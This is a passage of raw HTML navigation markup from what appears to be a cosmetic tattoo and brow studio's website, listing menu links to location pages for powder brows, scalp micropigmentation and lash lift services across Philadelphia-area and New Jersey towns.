id="u614375-2">Scalp Micropigmentation Mercer County NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614315"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614316" href="scalp-micropigmentation-princeton-nj.html" data-href="page:U134298"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614319-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614319-2">Scalp Micropigmentation Princeton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614308"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614309" href="scalp-micropigmentation-trenton-nj.html" data-href="page:U134532"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614311-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614311-2">Scalp Micropigmentation Trenton NJ</p></div></a></li></ul></div></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u614424"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614812" href="powder-brows.html" data-href="page:U80921"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614815-4"><!-- content --><p>Powder Brows</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u614425"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u614426"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u614665"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614666" href="powder-brows-philadelphia-pa.html" data-href="page:U90602"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614669-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614669-2">Powder Brows Philadelphia PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u614670"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u614671"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u614679"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614680" href="powder-brows-19136-philadelphia-pa.html" data-href="page:U90710"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614681-4"><!-- content --><p id="u614681-2">Powder Brows 19136 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614686"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614689" href="powder-brows-19154-philadelphia-pa.html" data-href="page:U90818"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614691-4"><!-- content --><p id="u614691-2">Powder Brows 19154 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614700"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614703" href="powder-brows-19114-philadelphia-pa.html" data-href="page:U90926"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614704-4"><!-- content --><p id="u614704-2">Powder Brows 19114 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614672"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614673" href="powder-brows-19006-philadelphia-pa.html" data-href="page:U91034"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614676-4"><!-- content --><p id="u614676-2">Powder Brows 19006 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614714"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614717" href="powder-brows-19116-philadelphia-pa.html" data-href="page:U91142"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614719-4"><!-- content --><p id="u614719-2">Powder Brows 19116 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614707"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614708" href="powder-brows-19115-philadelphia-pa.html" data-href="page:U91250"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614710-4"><!-- content --><p id="u614710-2">Powder Brows 19115 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614693"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614694" href="powder-brows-19152-philadelphia-pa.html" data-href="page:U91358"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614697-4"><!-- content --><p id="u614697-2">Powder Brows 19152 Philadelphia PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u614567"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614661" href="powder-brows-bucks-county-pa.html" data-href="page:U134748"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614662-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614662-2">Powder Brows Bucks County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u614568"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u614569"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u614612"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614615" href="powder-brows-bensalem-pa.html" data-href="page:U136788"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614617-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614617-2">Powder Brows Bensalem PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614577"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614580" href="powder-brows-bristol-pa.html" data-href="page:U137190"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614583-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614583-2">Powder Brows Bristol PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614584"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614587" href="powder-brows-croydon-pa.html" data-href="page:U137424"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614588-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614588-2">Powder Brows Croydon PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614647"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614648" href="powder-brows-doylestown-pa.html" data-href="page:U137658"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614650-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614650-2">Powder Brows Doylestown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614619"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614622" href="powder-brows-jamison-pa.html" data-href="page:U137892"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614623-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614623-2">Powder Brows Jamison PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614591"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614594" href="powder-brows-langhorne-pa.html" data-href="page:U138126"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614595-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614595-2">Powder Brows Langhorne PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614605"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614608" href="powder-brows-levittown-pa.html" data-href="page:U138360"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614611-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614611-2">Powder Brows Levittown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614598"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614601" href="powder-brows-new-hope-pa.html" data-href="page:U138594"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614603-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614603-2">Powder Brows New Hope PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614626"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614629" href="powder-brows-newtown-pa.html" data-href="page:U138828"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614631-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614631-2">Powder Brows Newtown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614654"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614657" href="powder-brows-richboro-pa.html" data-href="page:U139296"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614659-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614659-2">Powder Brows Richboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614633"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614634" href="powder-brows-warminster-pa.html" data-href="page:U139062"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614636-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614636-2">Powder Brows Warminster PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614570"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614573" href="powder-brows-warrington-pa.html" data-href="page:U139512"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614575-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614575-2">Powder Brows Warrington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614640"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614643" href="powder-brows-yardley-pa.html" data-href="page:U139980"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614646-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614646-2">Powder Brows Yardley PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u614427"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614563" href="powder-brows-montgomery-county-pa.html" data-href="page:U136140"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614564-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614564-2">Powder Brows Montgomery County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u614428"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u614429"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u614430"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614431" href="powder-brows-abington-pa.html" data-href="page:U140196"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614434-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614434-2">Powder Brows Abington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614472"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614473" href="powder-brows-ambler-pa.html" data-href="page:U140598"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614476-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614476-2">Powder Brows Ambler PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614549"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614550" href="powder-brows-blue-bell-pa.html" data-href="page:U140832"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614552-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614552-2">Powder Brows Blue Bell PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614493"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614496" href="powder-brows-chalfont-pa.html" data-href="page:U141066"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614498-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614498-2">Powder Brows Chalfont PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614437"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614438" href="powder-brows-conshohocken-pa.html" data-href="page:U141300"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614441-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614441-2">Powder Brows Conshohocken PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614500"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614501" href="powder-brows-fort-washington-pa.html" data-href="page:U141534"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614502-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614502-2">Powder Brows Fort Washington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614528"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614529" href="powder-brows-glenside-pa.html" data-href="page:U141768"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614530-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614530-2">Powder Brows Glenside PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614514"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614517" href="powder-brows-hatboro-pa.html" data-href="page:U142002"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614520-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614520-2">Powder Brows Hatboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614486"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614487" href="powder-brows-horsham-pa.html" data-href="page:U142236"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614488-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614488-2">Powder Brows Horsham PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614479"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614482" href="powder-brows-huntingdon-valley-pa.html" data-href="page:U142470"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614484-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614484-2">Powder Brows Huntingdon Valley PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614444"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614445" href="powder-brows-jenkintown-pa.html" data-href="page:U142704"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614446-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614446-2">Powder Brows Jenkintown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614451"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614452" href="powder-brows-king-of-prussia-pa.html" data-href="page:U142938"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614454-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614454-2">Powder Brows King of Prussia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614458"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614461" href="powder-brows-lafayette-hill-pa.html" data-href="page:U143172"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614462-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614462-2">Powder Brows Lafayette Hill PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614521"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614522" href="powder-brows-lansdale-pa.html" data-href="page:U143406"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614524-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614524-2">Powder Brows Lansdale PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614507"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614508" href="powder-brows-montgomeryville-pa.html" data-href="page:U143640"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614510-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614510-2">Powder Brows Montgomeryville PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614542"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614543" href="powder-brows-north-wales-pa.html" data-href="page:U143874"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614544-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614544-2">Powder Brows North Wales PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614465"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614466" href="powder-brows-plymouth-meeting-pa.html" data-href="page:U144108"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614469-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614469-2">Powder Brows Plymouth Meeting PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614556"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614559" href="powder-brows-skippack-pa.html" data-href="page:U144342"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614560-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614560-2">Powder Brows Skippack PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614535"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614538" href="powder-brows-willow-grove-pa.html" data-href="page:U144576"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614541-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614541-2">Powder Brows Willow Grove PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u614721"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614808" href="powder-brows-new-jersey.html" data-href="page:U136356"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614810-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614810-2">Powder Brows New Jersey</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u614722"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u614723"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u614801"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614804" href="powder-brows-burlington-nj.html" data-href="page:U144792"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614807-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614807-2">Powder Brows Burlington NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614794"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614797" href="powder-brows-cherry-hill-nj.html" data-href="page:U145194"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614799-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614799-2">Powder Brows Cherry Hill NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614759"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614762" href="powder-brows-collingswood-nj.html" data-href="page:U145428"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614763-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614763-2">Powder Brows Collingswood NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614738"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614739" href="powder-brows-east-windsor-nj.html" data-href="page:U145662"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614742-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614742-2">Powder Brows East Windsor NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614787"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614788" href="powder-brows-ewing-nj.html" data-href="page:U145896"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614790-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614790-2">Powder Brows Ewing NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614752"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614755" href="powder-brows-hamilton-nj.html" data-href="page:U146130"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614757-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614757-2">Powder Brows Hamilton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614724"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614727" href="powder-brows-lawrenceville-nj.html" data-href="page:U146364"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614729-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614729-2">Powder Brows Lawrenceville NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614731"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614732" href="powder-brows-maple-shade-nj.html" data-href="page:U146598"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614733-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614733-2">Powder Brows Maple Shade NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614745"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614746" href="powder-brows-marlton-nj.html" data-href="page:U146832"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614749-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614749-2">Powder Brows Marlton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614773"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614776" href="powder-brows-mercer-county-nj.html" data-href="page:U147066"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614777-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614777-2">Powder Brows Mercer County NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614780"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614783" href="powder-brows-princeton-nj.html" data-href="page:U147300"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614786-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614786-2">Powder Brows Princeton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u614766"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u614767" href="powder-brows-trenton-nj.html" data-href="page:U147534"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614769-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u614769-2">Powder Brows Trenton NJ</p></div></a></li></ul></div></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u613997"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613998" href="brow-lamination.html" data-href="page:U536665"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u614001-4"><!-- content --><p>Brow Lamination</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u613192"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613580" href="lash-lift-lash-tint.html" data-href="page:U85574"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613582-4"><!-- content --><p>Lash Lift &amp; Lash Tint</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u613193"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u613194"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u613293"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613294" href="lash-lift-lash-tint-philadelphia-pa.html" data-href="page:U91466"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613295-4"><!-- content --><p id="u613295-2">Lash Lift &amp; Lash Tint Philadelphia PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u613298"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u613299"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u613300"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613301" href="lash-lift-lash-tint-19136-philadelphia-pa.html" data-href="page:U91574"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613302-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613302-2">Lash Lift &amp; Lash Tint 19136 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613321"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613322" href="lash-lift-lash-tint-19154-philadelphia-pa.html" data-href="page:U91682"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613323-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613323-2">Lash Lift &amp; Lash Tint 19154 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613335"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613338" href="lash-lift-lash-tint-19114-philadelphia-pa.html" data-href="page:U91790"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613340-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613340-2">Lash Lift &amp; Lash Tint 19114 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613342"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu MuseMenuActive clearfix grpelem" id="u613345" href="lash-lift-lash-tint-19006-philadelphia-pa.html" data-href="page:U91898"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613347-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613347-2">Lash Lift &amp; Lash Tint 19006 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613314"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613317" href="lash-lift-lash-tint-19116-philadelphia-pa.html" data-href="page:U92006"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613319-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613319-2">Lash Lift &amp; Lash Tint 19116 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613328"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613331" href="lash-lift-lash-tint-19115-philadelphia-pa.html" data-href="page:U92114"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613333-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613333-2">Lash Lift &amp; Lash Tint 19115 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u613307"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u613310" href="lash-lift-lash-tint-19152-philadelphia-pa.html" data-href="page:U92222"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u613311-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u613311-2">Lash Lift &amp; Lash Tint 19152 Philadelphia PA</p></div></a></li></ul></div></li>
